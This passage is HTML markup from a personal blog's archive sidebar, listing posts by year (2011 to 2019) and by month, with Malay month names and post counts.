</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2019/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2018/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2017/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(154)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2016/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2015/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2014/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2013/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/03/'>
Mac
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2012/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/12/'>
Disember
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/08/'>
Ogos
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/07/'>
Julai
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farizasaidin.com/2011/06/'>
Jun
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</details>
